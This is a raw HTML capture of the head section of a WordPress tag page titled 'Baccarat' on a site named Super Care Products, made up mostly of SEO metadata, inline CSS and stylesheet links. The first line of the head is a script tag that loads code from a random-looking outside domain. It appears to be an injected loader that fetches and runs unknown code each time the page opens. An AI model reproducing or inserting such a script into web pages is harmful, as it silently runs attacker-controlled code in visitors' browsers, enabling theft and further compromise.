

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercareproducts.com/tag/baccarat/
body_size: 66823
content:
<!DOCTYPE html>
  <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Baccarat - Super Care Products</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Baccarat - Super Care Products" />
<meta property="og:url" content="https://supercareproducts.com/tag/baccarat/" />
<meta property="og:site_name" content="Super Care Products" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Baccarat - Super Care Products" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://supercareproducts.com/#person","name":"Super Care Products","image":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://supercareproducts.com/#website","url":"https://supercareproducts.com","name":"Super Care Products","publisher":{"@id":"https://supercareproducts.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://supercareproducts.com/tag/baccarat/#webpage","url":"https://supercareproducts.com/tag/baccarat/","name":"Baccarat - Super Care Products","isPartOf":{"@id":"https://supercareproducts.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Feed" href="https://supercareproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Comments Feed" href="https://supercareproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Baccarat Tag Feed" href="https://supercareproducts.com/tag/baccarat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://supercareproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://supercareproducts.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supercareproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomelib-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
